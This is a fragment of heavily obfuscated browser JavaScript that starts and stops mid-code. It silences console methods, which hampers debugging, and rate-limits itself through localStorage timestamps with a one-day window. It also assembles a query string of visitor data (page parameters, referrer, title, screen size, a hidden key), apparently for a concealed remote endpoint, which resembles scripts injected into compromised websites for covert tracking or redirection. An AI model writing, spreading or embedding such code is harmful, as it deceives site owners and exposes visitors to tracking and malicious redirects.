_0x455739[_0x5b9e3d(0x4da,0x544,0x5bd,0x5c7,0x55f)](_0x2fffa1,_0xc6324);},'mPMck':_0x455739[_0x1ab964(0x241,0x26d,0x24a,0x1af,0x1e4)],'nQiaI':_0x455739[_0x56ccbe(0x418,0x367,0x2b3,0x335,0x3ea)],'oWIrR':_0x455739[_0x1ab964(0x252,0x18d,0x250,0x2c0,0x29e)],'LstlI':function(_0x1904b1,_0x41b513){function _0xbb02c(_0xce4fc8,_0x192024,_0x27a044,_0x2f2979,_0x2250c0){return _0x42d875(_0x192024- -0xdb,_0x192024-0x149,_0x27a044-0x41,_0x2f2979-0x166,_0x27a044);}return _0x455739[_0xbb02c(0x383,0x2d5,0x1ff,0x3a0,0x256)](_0x1904b1,_0x41b513);},'SbelQ':_0x455739[_0x5bc91c(-0xbd,-0x130,-0x1d5,-0x7c,-0x15e)],'vxtvL':_0x455739[_0x42d875(0x28b,0x333,0x370,0x1af,0x215)]};function _0x42d875(_0xec82fd,_0x5cf953,_0x2c4f0c,_0x41a590,_0x57acdd){return _0x47675f(_0xec82fd-0x1f0,_0xec82fd- -0x289,_0x57acdd,_0x41a590-0x54,_0x57acdd-0x189);}function _0x5bc91c(_0xd90cb3,_0x4e3e22,_0x387bc6,_0x124210,_0x4d2d5d){return _0x47675f(_0xd90cb3-0x12b,_0x4e3e22- -0x7a7,_0xd90cb3,_0x124210-0x62,_0x4d2d5d-0xc2);}function _0x1ab964(_0x343bee,_0x40e907,_0x57ae3d,_0x8fe0a2,_0x1f44e9){return _0x3f3231(_0x343bee-0x14b,_0x57ae3d- -0xfd,_0x57ae3d-0x127,_0x40e907,_0x1f44e9-0x68);}function _0x34f90d(_0x4dad5e,_0x143061,_0x4263aa,_0x56af97,_0xdd7886){return _0x3d73a2(_0x4263aa,_0x143061-0x47,_0x4263aa-0xb8,_0x56af97-0x8c,_0x143061-0x1d9);}function _0x56ccbe(_0x5139b5,_0x2e0a79,_0x231610,_0x224b71,_0x45148a){return _0x1e7c6f(_0x224b71,_0x2e0a79-0x514,_0x231610-0xf8,_0x224b71-0x130,_0x45148a-0x62);}if(_0x455739[_0x56ccbe(0x4fc,0x456,0x538,0x425,0x3b3)](_0x455739[_0x42d875(0x367,0x3ed,0x2e9,0x374,0x3ed)],_0x455739[_0x1ab964(0x354,0x216,0x288,0x355,0x2fa)])){var _0x13ebbc=!![];return function(_0x37f575,_0x389236){function _0x466aa5(_0x45a8df,_0x119fe1,_0x698684,_0x962c44,_0x40eb8c){return _0x42d875(_0x698684- -0x24,_0x119fe1-0xda,_0x698684-0x1ee,_0x962c44-0x18d,_0x45a8df);}function _0xfd3462(_0x46ce5d,_0x1965ca,_0x166b5d,_0x2f2f71,_0x5a421d){return _0x34f90d(_0x46ce5d-0xca,_0x2f2f71- -0x3e5,_0x46ce5d,_0x2f2f71-0x12d,_0x5a421d-0x7a);}function _0x16acad(_0x848c4a,_0x303b8d,_0x4ec600,_0x50afe0,_0x1fd5a8){return _0x56ccbe(_0x848c4a-0x187,_0x303b8d-0x1c4,_0x4ec600-0xd5,_0x4ec600,_0x1fd5a8-0x147);}if(_0x455739[_0x16acad(0x52a,0x4ed,0x4e2,0x5b6,0x57b)](_0x455739[_0x16acad(0x4f3,0x5d5,0x6b6,0x548,0x663)],_0x455739[_0x466aa5(0x350,0x353,0x382,0x399,0x43e)])){var _0x3ffccb=_0x560d8a?function(){function _0x181d3d(_0x591809,_0x58daee,_0x42a918,_0x13f771,_0x39421c){return _0x16acad(_0x591809-0x12f,_0x13f771- -0x655,_0x591809,_0x13f771-0x76,_0x39421c-0xf5);}if(_0x3cb14e){var _0xc2ebac=_0x1e4de6[_0x181d3d(0x11,-0x61,-0xa,-0xae,0x2f)](_0x572ba2,arguments);return _0x4fa68f=null,_0xc2ebac;}}:function(){};return _0x2ee2f6=![],_0x3ffccb;}else{var _0x5e51ad=_0x13ebbc?function(){function _0x426902(_0x374dba,_0x5e22cf,_0x38a405,_0x3bf0fe,_0x4870de){return _0x466aa5(_0x5e22cf,_0x5e22cf-0x21,_0x374dba- -0x475,_0x3bf0fe-0x118,_0x4870de-0x18b);}function _0x445800(_0x50494a,_0x260afa,_0x2af73b,_0xbcd9e1,_0x2a6036){return _0xfd3462(_0x2af73b,_0x260afa-0xa2,_0x2af73b-0x154,_0x50494a-0x6c0,_0x2a6036-0xd7);}function _0x28ed37(_0x11e31d,_0x32b580,_0x36f38f,_0x52a0bf,_0x3ad61e){return _0x466aa5(_0x36f38f,_0x32b580-0x1cd,_0x52a0bf-0xc1,_0x52a0bf-0x1e9,_0x3ad61e-0x1b);}function _0x59609a(_0x1e242b,_0x5bbaf1,_0x57d582,_0x464ac5,_0x51d274){return _0xfd3462(_0x51d274,_0x5bbaf1-0x1ba,_0x57d582-0x1e9,_0x5bbaf1-0x5c2,_0x51d274-0x4d);}function _0x387bc0(_0x2398d0,_0x393e2f,_0x2e530d,_0x58884c,_0x4d3237){return _0x16acad(_0x2398d0-0x147,_0x58884c- -0x3bc,_0x2e530d,_0x58884c-0x9d,_0x4d3237-0x187);}var _0x17f87e={'HMVma':function(_0x2e3ff4,_0x271226){function _0x4826be(_0x470ff5,_0x270991,_0x6edc4b,_0x43e362,_0xc2ca3e){return _0x57db(_0x43e362- -0x58,_0x470ff5);}return _0x3d6811[_0x4826be(0x2bb,0x270,0x16e,0x1ed,0x204)](_0x2e3ff4,_0x271226);},'ENyWi':function(_0x550420,_0x14978c){function _0x5c5a2e(_0x2ec2a5,_0x33035d,_0x10fbd8,_0x1f41fb,_0x1b6069){return _0x57db(_0x1b6069- -0x267,_0x10fbd8);}return _0x3d6811[_0x5c5a2e(-0xa,0x46,0xd1,-0x5b,-0x1a)](_0x550420,_0x14978c);},'ZhlcD':function(_0x21aa7e,_0x401c1e){function _0x1c6d2e(_0x24e404,_0x4f6746,_0x395b6f,_0x4dd2e8,_0x347988){return _0x57db(_0x24e404-0x212,_0x4dd2e8);}return _0x3d6811[_0x1c6d2e(0x3ca,0x303,0x3aa,0x311,0x389)](_0x21aa7e,_0x401c1e);},'Zbkhu':_0x3d6811[_0x387bc0(0x1c8,0x35d,0x255,0x272,0x217)],'XyEhD':_0x3d6811[_0x59609a(0x3e8,0x47d,0x4d6,0x461,0x415)],'wuhmv':_0x3d6811[_0x445800(0x51f,0x469,0x548,0x47e,0x4e8)],'LDedI':function(_0x2663d2,_0x4c7b1e){function _0x4ebcda(_0x356746,_0x4b4a49,_0x1d17d9,_0x55e366,_0x522462){return _0x387bc0(_0x356746-0x53,_0x4b4a49-0x5d,_0x356746,_0x1d17d9- -0x192,_0x522462-0xfb);}return _0x3d6811[_0x4ebcda(-0x8d,0x55,0x17,0x5e,0xa9)](_0x2663d2,_0x4c7b1e);}};if(_0x3d6811[_0x59609a(0x46b,0x41a,0x4c0,0x364,0x470)](_0x3d6811[_0x387bc0(0x229,0x30f,0x1d2,0x278,0x2f3)],_0x3d6811[_0x426902(-0x94,-0x2f,-0x81,0x52,-0x122)])){var _0x16e2a7=_0x550028[_0x387bc0(0x258,0x16c,0x224,0x185,0x1f7)](_0xcd99c9),_0xf0b3f4=_0x35f7dd[_0x59609a(0x45c,0x486,0x49c,0x4fa,0x449)](_0x17f87e[_0x28ed37(0x2b2,0x345,0x3b0,0x392,0x374)](+new _0x4c76f2(),0x2f*-0x14+0xaba+-0x193*0x2));_0x17f87e[_0x426902(-0x15f,-0x1f2,-0x7e,-0xca,-0x146)](_0x17f87e[_0x445800(0x544,0x5bb,0x5fa,0x4c2,0x5ea)](_0x16e2a7[_0x387bc0(0x178,0x2bd,0x26e,0x1e4,0x174)+_0x28ed37(0x50d,0x510,0x413,0x4c5,0x519)],_0x1ab0bb[_0x387bc0(0x287,0x1d9,0x244,0x1c3,0x17e)+_0x426902(-0x12b,-0x61,-0x78,-0x5b,-0x85)+_0x59609a(0x48d,0x4d8,0x4c5,0x432,0x598)+'Hp'][_0x387bc0(0x1c4,0x1b8,0x22b,0x15e,0x21f)]),_0xf0b3f4)&&(_0x639cf6[_0x426902(-0x174,-0x11d,-0x1fd,-0x8b,-0x14d)+_0x426902(-0xd5,-0xd6,-0xdf,-0x6d,-0x3f)](_0x17f87e[_0x445800(0x4fd,0x583,0x511,0x4cf,0x4a6)]),_0x196c47[_0x445800(0x4d8,0x4f1,0x481,0x458,0x5a6)+_0x387bc0(0x1d7,0x29e,0x229,0x237,0x15d)](_0x17f87e[_0x445800(0x554,0x4df,0x48b,0x49a,0x54a)]),_0x452971[_0x387bc0(0x16d,0x23d,0x225,0x198,0x21e)+_0x445800(0x577,0x5a8,0x5fc,0x5fe,0x4d4)](_0x17f87e[_0x445800(0x52a,0x4c9,0x5a3,0x5af,0x498)]));}else{if(_0x389236){if(_0x3d6811[_0x28ed37(0x4cc,0x335,0x3c5,0x402,0x41d)](_0x3d6811[_0x387bc0(0x17d,0x129,0x157,0x1d0,0x231)],_0x3d6811[_0x445800(0x4b5,0x444,0x57a,0x4d7,0x4d1)])){var _0x25e4ce=_0x389236[_0x28ed37(0x4aa,0x3ac,0x33f,0x415,0x46a)](_0x37f575,arguments);return _0x389236=null,_0x25e4ce;}else odxjco[_0x445800(0x57c,0x547,0x5f4,0x52b,0x507)](_0x3d45f1,0x2*0x295+0x3*-0xe1+-0x287);}}}:function(){};return _0x13ebbc=![],_0x5e51ad;}};}else _0x383478=ixDodZ[_0x5bc91c(-0x2ba,-0x1ed,-0x2a2,-0x1eb,-0x1a8)](_0x269c9b,ixDodZ[_0x42d875(0x2ff,0x312,0x3a0,0x355,0x3c1)](ixDodZ[_0x5bc91c(-0x154,-0x21f,-0x18f,-0x1f8,-0x134)](ixDodZ[_0x34f90d(0x22c,0x17f,0x184,0x23f,0x19b)],ixDodZ[_0x1ab964(0x332,0x2f3,0x397,0x391,0x2b0)]),');'))();}()),_0x51dbe4=_0x455739[_0x5ed58f(0x382,0x362,0x3e2,0x400,0x2e8)](_0x14345e,this,function(){function _0x11c971(_0x21987b,_0x39226b,_0x483d79,_0x14088d,_0x294c6a){return _0x1e7c6f(_0x483d79,_0x21987b-0x13f,_0x483d79-0xbf,_0x14088d-0x185,_0x294c6a-0x14);}function _0xd2c640(_0x31fb80,_0xe39357,_0x3f2a45,_0x35ddde,_0x16efd8){return _0x1e7c6f(_0x35ddde,_0x3f2a45-0x2de,_0x3f2a45-0xfe,_0x35ddde-0x95,_0x16efd8-0x16c);}function _0x4d718a(_0x30f39b,_0x46a10a,_0x5355c4,_0xace8cc,_0x21b508){return _0x3d73a2(_0x46a10a,_0x46a10a-0x138,_0x5355c4-0x3b,_0xace8cc-0x19b,_0x30f39b-0x478);}function _0x3b30af(_0x595d40,_0x26a202,_0x28ddb5,_0x94294,_0x4da718){return _0x47675f(_0x595d40-0x1a3,_0x28ddb5- -0x3da,_0x4da718,_0x94294-0xfc,_0x4da718-0x1ea);}function _0x37e802(_0x4123f8,_0x1a6a55,_0x45b8dd,_0x1406f3,_0x16e377){return _0x47675f(_0x4123f8-0x18e,_0x1a6a55-0x15,_0x4123f8,_0x1406f3-0x43,_0x16e377-0x1bc);}var _0x4c3cb6={'Eaktu':function(_0x6cac1c){function _0x5a9285(_0x2eb5a6,_0x4aee4c,_0xddb525,_0x2e28d2,_0x199532){return _0x57db(_0x2e28d2- -0x240,_0xddb525);}return _0x455739[_0x5a9285(-0x171,-0x92,-0x20c,-0x122,-0xa7)](_0x6cac1c);}};if(_0x455739[_0x37e802(0x4a9,0x542,0x497,0x5ef,0x493)](_0x455739[_0x3b30af(0x167,0x2a5,0x244,0x292,0x1e9)],_0x455739[_0xd2c640(0x1b2,0x11a,0x1ca,0x165,0x1fb)])){var _0x28f648=function(){function _0xd3059(_0x162bc7,_0x4af5f0,_0x32bb5c,_0x2bd5a5,_0x300a70){return _0x37e802(_0x32bb5c,_0x300a70- -0x517,_0x32bb5c-0x7e,_0x2bd5a5-0x78,_0x300a70-0x6e);}function _0x1c1d04(_0x12cfc0,_0x329b4f,_0x39fd65,_0x560bf2,_0x140500){return _0xd2c640(_0x12cfc0-0x156,_0x329b4f-0x111,_0x12cfc0-0x178,_0x560bf2,_0x140500-0x8f);}function _0x44e5e0(_0x22ae59,_0xc03d46,_0x410d89,_0x467b1d,_0xf2cd2b){return _0x3b30af(_0x22ae59-0x14c,_0xc03d46-0x1bd,_0x467b1d-0xdf,_0x467b1d-0xb5,_0xc03d46);}function _0x509f17(_0x16bd01,_0x262293,_0x625e72,_0x1eb5bd,_0x340fba){return _0x37e802(_0x262293,_0x16bd01- -0x143,_0x625e72-0xba,_0x1eb5bd-0x104,_0x340fba-0x40);}var _0x3026b8={'XgNHQ':function(_0x3d6e10,_0x39147c){function _0x55a25b(_0x15ef2c,_0x11fa72,_0x2d0776,_0x585ebb,_0x3c68a4){return _0x57db(_0x15ef2c-0x281,_0x11fa72);}return _0x455739[_0x55a25b(0x4ea,0x48e,0x4fa,0x4d3,0x57d)](_0x3d6e10,_0x39147c);},'Pafou':function(_0x5b4f0d,_0x31b236){function _0x4f3b33(_0x4ea8b3,_0x164387,_0x46ab80,_0x28c54b,_0x31d357){return _0x57db(_0x164387- -0x36f,_0x4ea8b3);}return _0x455739[_0x4f3b33(0x43,-0x8f,-0x7a,-0xe7,-0x15a)](_0x5b4f0d,_0x31b236);},'eihrt':function(_0x193794,_0x573174){function _0x2a18b5(_0x4aa42b,_0x3dba64,_0x4dd56c,_0x390b4b,_0x195bf3){return _0x57db(_0x3dba64- -0xe8,_0x4aa42b);}return _0x455739[_0x2a18b5(0x13f,0x1f8,0x1ef,0x23e,0x1f7)](_0x193794,_0x573174);},'hRbaA':_0x455739[_0x509f17(0x549,0x47a,0x583,0x5c0,0x609)],'ZbJOd':_0x455739[_0x44e5e0(0x2ae,0x165,0x199,0x219,0x13a)],'khRRg':function(_0x23332e,_0xa88378){function _0x3ef9ec(_0x4212c1,_0x5db9f6,_0x3fc0b4,_0x1f3cf8,_0x4dd4d0){return _0x509f17(_0x1f3cf8- -0x488,_0x5db9f6,_0x3fc0b4-0x1bc,_0x1f3cf8-0x93,_0x4dd4d0-0x62);}return _0x455739[_0x3ef9ec(-0xd1,-0xd1,-0xcc,0x7,-0x24)](_0x23332e,_0xa88378);}};function _0x4e1599(_0x16d4e1,_0x3d5356,_0x2f3a90,_0x22afd8,_0x24f67f){return _0xd2c640(_0x16d4e1-0x53,_0x3d5356-0x4d,_0x2f3a90- -0x1aa,_0x24f67f,_0x24f67f-0x1e7);}if(_0x455739[_0xd3059(-0xa4,-0x8d,-0x9,0xd0,0x2b)](_0x455739[_0x4e1599(-0x4,0xc5,0x38,0xe1,-0x21)],_0x455739[_0x44e5e0(0x330,0x1bd,0x2d4,0x256,0x2c0)]))return _0xd51925;else{var _0x33357;try{_0x455739[_0x1c1d04(0x398,0x3dc,0x31f,0x369,0x402)](_0x455739[_0x44e5e0(0x2b0,0x28c,0x2d7,0x22e,0x2a9)],_0x455739[_0x1c1d04(0x24d,0x19d,0x2c3,0x306,0x21a)])?_0x5a4e79=ifvNqw[_0x44e5e0(0x30c,0x26d,0x1e4,0x2c0,0x353)](_0x1875fa,ifvNqw[_0x4e1599(-0x16,0x1b,-0xd,0x66,-0x52)](ifvNqw[_0x4e1599(-0x81,-0x28,-0xa,-0xf0,-0xb5)](ifvNqw[_0xd3059(0x21d,0x168,0xf6,0x245,0x173)],ifvNqw[_0xd3059(0x209,0x1b3,0x176,0xa2,0x165)]),');'))():_0x33357=_0x455739[_0x509f17(0x48f,0x494,0x4af,0x4b1,0x454)](Function,_0x455739[_0x1c1d04(0x316,0x2e7,0x338,0x2a4,0x314)](_0x455739[_0x44e5e0(0x264,0x1b9,0x257,0x20a,0x24b)](_0x455739[_0x44e5e0(0x388,0x311,0x3ae,0x37c,0x423)],_0x455739[_0x44e5e0(0x2da,0x263,0x2d2,0x219,0x22f)]),');'))();}catch(_0x3d39ef){if(_0x455739[_0x4e1599(-0x16,0xac,0x76,-0x3a,0x115)](_0x455739[_0x509f17(0x3d3,0x3af,0x47f,0x3f1,0x3c4)],_0x455739[_0x509f17(0x55e,0x60b,0x553,0x61c,0x5a7)]))_0x33357=window;else{if(_0x603ab0)return _0x5a3c48;else ifvNqw[_0x509f17(0x47d,0x4be,0x491,0x55b,0x3f6)](_0x351a40,-0x1*0x1c96+-0x1067+0x2cfd);}}return _0x33357;}},_0x2403d6=_0x455739[_0xd2c640(0x2b8,0x1de,0x20a,0x1da,0x25e)](_0x28f648),_0x44f624=_0x2403d6[_0xd2c640(0x169,0x1c6,0x10a,0x38,0xbe)+'le']=_0x2403d6[_0x37e802(0x61e,0x573,0x53d,0x57c,0x52a)+'le']||{},_0x3576bd=[_0x455739[_0x11c971(-0xa,0x95,0xb8,-0xa,-0x74)],_0x455739[_0xd2c640(0x7d,0xed,0x148,0xf0,0x162)],_0x455739[_0x4d718a(0x4e4,0x573,0x3f8,0x5a8,0x55e)],_0x455739[_0x4d718a(0x485,0x42d,0x51e,0x46c,0x4ef)],_0x455739[_0x37e802(0x508,0x594,0x665,0x637,0x587)],_0x455739[_0x37e802(0x65a,0x57d,0x4d9,0x4bd,0x616)],_0x455739[_0x37e802(0x6a4,0x5ca,0x622,0x51e,0x5a4)]];for(var _0x39c72d=-0x5d*0x3f+-0x260b+0x2*0x1e77;_0x455739[_0x11c971(0x69,-0x20,0x116,0x2a,0x92)](_0x39c72d,_0x3576bd[_0x3b30af(0x1d4,0x11b,0x119,0x131,0x7a)+'h']);_0x39c72d++){if(_0x455739[_0x37e802(0x741,0x677,0x6b0,0x604,0x630)](_0x455739[_0x37e802(0x6a3,0x696,0x638,0x61d,0x6db)],_0x455739[_0xd2c640(0x169,0x248,0x15e,0x135,0xc5)]))SUNCvz[_0x37e802(0x4ce,0x54c,0x58d,0x498,0x612)](_0x23b369);else{var _0x462964=_0x455739[_0x11c971(0x79,0x133,0x106,0xde,-0x58)][_0x37e802(0x5e2,0x50c,0x511,0x572,0x5b5)]('|'),_0x5dc24b=0x7c*-0x13+-0x128f+0x1bc3;while(!![]){switch(_0x462964[_0x5dc24b++]){case'0':var _0x32c0a2=_0x14345e[_0x3b30af(0x143,0x107,0x135,0x18b,0x1bb)+_0x11c971(-0x9b,-0x5,-0xf2,0x4a,-0xa8)+'r'][_0x3b30af(0x10b,0x1c0,0x10d,0xbe,0xf9)+_0x37e802(0x541,0x5a9,0x4e5,0x611,0x5bd)][_0xd2c640(0x98,0xbb,0x9d,0xec,0x149)](_0x14345e);continue;case'1':_0x32c0a2[_0xd2c640(0xdd,0x1b4,0x14e,0x105,0x1ba)+_0xd2c640(0x32,0xc9,0xce,0xe0,0x62)]=_0x3df30a[_0x4d718a(0x490,0x41f,0x503,0x4ca,0x3bd)+_0xd2c640(-0x6,0x12e,0xce,0x92,0xb7)][_0xd2c640(0x87,0x17b,0x9d,-0x32,0x12e)](_0x3df30a);continue;case'2':_0x32c0a2[_0x11c971(-0xae,-0xaa,0x2e,-0xf2,-0x146)+_0x11c971(-0xcf,-0x11,-0x1a0,-0xd2,-0x8d)]=_0x14345e[_0x4d718a(0x3df,0x391,0x2f6,0x36b,0x40b)](_0x14345e);continue;case'3':_0x44f624[_0x2a6263]=_0x32c0a2;continue;case'4':var _0x2a6263=_0x3576bd[_0x39c72d];continue;case'5':var _0x3df30a=_0x44f624[_0x2a6263]||_0x32c0a2;continue;}break;}}}}else{var _0x5421c8=_0x4c1458[_0x37e802(0x534,0x616,0x69d,0x6ee,0x62b)](_0x29a327,arguments);return _0x50796b=null,_0x5421c8;}});_0x455739[_0x3f3231(0x3ad,0x450,0x474,0x3ad,0x498)](_0x51dbe4);function _0x47675f(_0xe488e6,_0x2e52ba,_0x326834,_0x8934be,_0x4f269f){return _0x57db(_0x2e52ba-0x3d0,_0x326834);}var _0x506df0=_0x455739[_0x3f3231(0x385,0x38a,0x41b,0x45b,0x3e0)];if(!window[_0x3f3231(0x402,0x3cb,0x4a7,0x3d2,0x38b)+_0x47675f(0x62a,0x5f7,0x51c,0x6df,0x6cd)+_0x5ed58f(0x4ae,0x42a,0x57e,0x3c9,0x528)+'Hp']){if(_0x455739[_0x1e7c6f(-0x165,-0x99,-0xde,-0x102,-0xa1)](_0x455739[_0x1e7c6f(-0x270,-0x1ec,-0x1bf,-0x27a,-0x225)],_0x455739[_0x3d73a2(-0xf6,-0xe1,-0x9e,-0x15,-0x28)])){var _0x1c088c={};_0x1c088c[_0x5ed58f(0x37b,0x307,0x3ad,0x2f7,0x2c8)+'e']=![],_0x1c088c[_0x3f3231(0x312,0x366,0x400,0x3ce,0x3d0)]=0x15180,_0x1c088c[_0x5ed58f(0x481,0x468,0x475,0x421,0x551)+'H']=_0x455739[_0x3d73a2(-0xbe,-0xa7,-0xd8,0xca,-0x1)],window[_0x3d73a2(-0x6d,-0x42,-0x67,-0x6b,0x4f)+_0x5ed58f(0x3f9,0x3b5,0x363,0x49b,0x374)+_0x3f3231(0x4c3,0x49e,0x51b,0x4a7,0x3fb)+'Hp']=_0x1c088c;}else return!![];}const _0x1db0a6=localStorage[_0x3f3231(0x400,0x383,0x2a3,0x440,0x366)+'em'](_0x455739[_0x47675f(0x580,0x640,0x592,0x610,0x570)]);if(_0x455739[_0x47675f(0x5fa,0x649,0x5f8,0x563,0x69d)](typeof _0x1db0a6,_0x455739[_0x47675f(0x665,0x670,0x67a,0x693,0x72b)])&&_0x455739[_0x3d73a2(0xc2,0x3e,0xa1,-0xb2,-0x27)](_0x1db0a6,null)){if(_0x455739[_0x1e7c6f(-0x143,-0x1eb,-0x1b3,-0x2c8,-0x1dd)](_0x455739[_0x3f3231(0x381,0x46a,0x50c,0x47e,0x47c)],_0x455739[_0x47675f(0x6f0,0x678,0x6c7,0x66d,0x5d0)]))_0x391e38+=_0x455739[_0x3f3231(0x47e,0x4a2,0x489,0x449,0x51d)](_0x455739[_0x47675f(0x589,0x4fe,0x5a7,0x498,0x445)],_0x455739[_0x3f3231(0x451,0x36f,0x393,0x428,0x427)](_0x2ebeab,_0x3bed13));else{var _0x3f44e7=JSON[_0x47675f(0x5b9,0x59b,0x4c4,0x5ea,0x543)](_0x1db0a6),_0x18ea25=Math[_0x3f3231(0x457,0x44c,0x368,0x371,0x387)](_0x455739[_0x3d73a2(0x154,0x58,0xc2,0x12,0xfa)](+new Date(),0x1*0x1261+-0x4a7+0x3*-0x346));if(_0x455739[_0x3f3231(0x52f,0x44e,0x533,0x38c,0x535)](_0x455739[_0x3f3231(0x478,0x38c,0x468,0x3a1,0x2eb)](_0x3f44e7[_0x5ed58f(0x3fc,0x4c2,0x4b9,0x424,0x4bb)+_0x47675f(0x776,0x6b1,0x6bc,0x730,0x6fd)],window[_0x5ed58f(0x3db,0x2f4,0x49f,0x428,0x3a2)+_0x5ed58f(0x3f9,0x440,0x4bf,0x3e8,0x384)+_0x47675f(0x5f7,0x6ac,0x64e,0x6e8,0x6c1)+'Hp'][_0x5ed58f(0x376,0x41c,0x3fe,0x461,0x2fc)]),_0x18ea25)){if(_0x455739[_0x3d73a2(0x17e,0xf4,0xb6,0x8f,0x10f)](_0x455739[_0x3f3231(0x36c,0x2de,0x2f5,0x29e,0x2c7)],_0x455739[_0x1e7c6f(-0x1ea,-0x246,-0x202,-0x177,-0x25e)]))return![];else localStorage[_0x47675f(0x55e,0x5ae,0x58a,0x67d,0x698)+_0x47675f(0x6f2,0x64d,0x5d3,0x732,0x71f)](_0x455739[_0x3f3231(0x527,0x483,0x55d,0x507,0x433)]),localStorage[_0x3f3231(0x35a,0x3a0,0x425,0x34c,0x3f3)+_0x3f3231(0x4e4,0x43f,0x48f,0x51b,0x4d2)](_0x455739[_0x1e7c6f(-0xd1,-0x7f,-0x118,-0xd3,-0x155)]),localStorage[_0x47675f(0x503,0x5ae,0x533,0x687,0x4fa)+_0x3d73a2(0x14e,0x7a,0x187,0x4,0xc3)](_0x455739[_0x3d73a2(0x24,0xdf,0x46,0x169,0xb6)]);}}}var _0x393d7a=localStorage[_0x3f3231(0x37c,0x383,0x2a4,0x455,0x3e4)+'em'](_0x455739[_0x3d73a2(0x1c6,0x1df,0x1d,0x41,0x107)]),_0x9c46bb=localStorage[_0x3f3231(0x2cc,0x383,0x3a4,0x404,0x2cc)+'em'](_0x455739[_0x3f3231(0x4d3,0x4a5,0x3cd,0x571,0x4d0)]),_0x1a4aeb=_0x455739[_0x1e7c6f(-0x1a6,-0x18b,-0x130,-0x185,-0x135)];_0x1a4aeb+=_0x455739[_0x1e7c6f(-0x1ef,-0x198,-0x197,-0x13c,-0xce)]('&',_0x455739[_0x1e7c6f(-0x230,-0x175,-0x1f5,-0x131,-0x199)](decodeURIComponent,window[_0x5ed58f(0x320,0x278,0x282,0x2e7,0x249)+_0x3d73a2(0xa5,-0x15,0x30,0x67,0x1c)][_0x3d73a2(-0xe9,0x9d,0x5c,0x50,-0x10)+'h'][_0x3d73a2(0x159,-0x18,0x7e,0xa3,0xbe)+'ce']('?',''))),_0x1a4aeb+=_0x455739[_0x3f3231(0x511,0x48d,0x3f7,0x4ce,0x3a6)](_0x455739[_0x47675f(0x5d2,0x68d,0x682,0x6a2,0x70d)],_0x455739[_0x3f3231(0x3a5,0x30a,0x236,0x28f,0x39e)](encodeURIComponent,document[_0x3d73a2(-0x4f,-0x10b,-0x113,-0x14b,-0x63)+_0x3f3231(0x421,0x3a9,0x3d9,0x2d8,0x2bd)])),_0x1a4aeb+=_0x455739[_0x3f3231(0x3af,0x2f7,0x322,0x25f,0x236)](_0x455739[_0x1e7c6f(-0xee,-0x8d,-0x70,-0xaa,-0x69)],_0x455739[_0x47675f(0x59e,0x63e,0x557,0x5c7,0x5e6)](encodeURIComponent,document[_0x5ed58f(0x3ce,0x360,0x33a,0x39d,0x3a9)]));function _0x5ed58f(_0x139446,_0x1440cc,_0x5ba0be,_0x5190b0,_0x19489b){return _0x57db(_0x139446-0x1d2,_0x5190b0);}_0x1a4aeb+=_0x455739[_0x3f3231(0x3e6,0x33d,0x2dc,0x266,0x2e5)](_0x455739[_0x3f3231(0x340,0x3e5,0x3a5,0x312,0x49c)],_0x455739[_0x3d73a2(0x96,0x60,-0x79,-0x2e,0x33)](encodeURIComponent,_0x455739[_0x3d73a2(-0xf,0x163,0x142,0x21,0xb7)](document[_0x1e7c6f(-0x211,-0x214,-0x2dd,-0x128,-0x219)+_0x3d73a2(0xd7,0x2,0x6c,-0x92,0x1c)][_0x3f3231(0x403,0x3aa,0x489,0x30b,0x322)+_0x3d73a2(0x109,-0xad,-0x95,-0xaf,0x38)],document[_0x1e7c6f(-0x20f,-0x214,-0x230,-0x199,-0x296)+_0x1e7c6f(-0x104,-0x18c,-0x19b,-0x20b,-0x24b)][_0x5ed58f(0x3c8,0x423,0x2f4,0x2e1,0x4a9)+_0x5ed58f(0x3c4,0x3da,0x43f,0x375,0x49c)]))),_0x1a4aeb+=_0x455739[_0x47675f(0x64e,0x606,0x53e,0x5f1,0x588)](_0x455739[_0x1e7c6f(-0x159,-0xb5,-0x19b,-0x4b,-0x43)],_0x455739[_0x47675f(0x644,0x639,0x644,0x603,0x5b5)](encodeURIComponent,_0x506df0)),_0x1a4aeb+=_0x455739[_0x3d73a2(0x14,-0xc6,0x6a,0x73,0x1b)](_0x455739[_0x5ed58f(0x430,0x469,0x3cb,0x39e,0x4bf)],_0x455739[_0x47675f(0x571,0x533,0x5e8,0x496,0x5f7)](encodeURIComponent,window[_0x3d73a2(0x24,0x112,-0x3,0xf6,0x4f)+_0x1e7c6f(-0x65,-0x13b,-0xfa,-0x155,-0x202)+_0x3f3231(0x499,0x49e,0x508,0x42a,0x556)+'Hp'][_0x3d73a2(0x99,0x48,0xcb,0xab,0xf5)+'H']));if(_0x455739[_0x1e7c6f(-0x259,-0x1eb,-0x1f4,-0x2ad,-0x1cc)](typeof _0x393d7a,_0x455739[_0x3f3231(0x391,0x462,0x37a,0x3b9,0x3e6)])&&_0x393d7a&&window[_0x5ed58f(0x3db,0x42c,0x442,0x34c,0x363)+_0x3f3231(0x4a8,0x3e9,0x3a0,0x3b4,0x31e)+_0x5ed58f(0x4ae,0x55c,0x3e5,0x58a,0x3cb)+'Hp'][_0x3d73a2(-0xf8,-0x25,0x7d,-0x2c,-0x11)+'e']){if(_0x455739[_0x1e7c6f(-0x1ef,-0x16a,-0x1c0,-0xc7,-0x196)](_0x455739[_0x3f3231(0x422,0x39f,0x39c,0x2b8,0x32f)],_0x455739[_0x1e7c6f(-0x158,-0x185,-0x20f,-0x21b,-0x14b)])){var _0x3d9dfc=_0x455739[_0x5ed58f(0x39f,0x36b,0x2e5,0x338,0x2e5)][_0x3d73a2(-0xcd,-0x13b,-0x134,-0x30,-0x93)]('|'),_0x26ee43=-0x206e+-0x179c+-0x12ae*-0x3;while(!![]){switch(_0x3d9dfc[_0x26ee43++]){case'0':_0x4eb356[_0x2fcdf9]=_0xa67f65;continue;case'1':var _0xc5daa5=_0x57a7bb[_0x2fcdf9]||_0xa67f65;continue;case'2':_0xa67f65[_0x47675f(0x50a,0x5a2,0x525,0x684,0x673)+_0x47675f(0x496,0x522,0x578,0x5d7,0x57f)]=_0xc5daa5[_0x1e7c6f(-0x1b8,-0x190,-0x10f,-0xbd,-0x269)+_0x5ed58f(0x324,0x3f4,0x2af,0x393,0x31e)][_0x5ed58f(0x2f3,0x3cc,0x249,0x234,0x3c7)](_0xc5daa5);continue;case'3':var 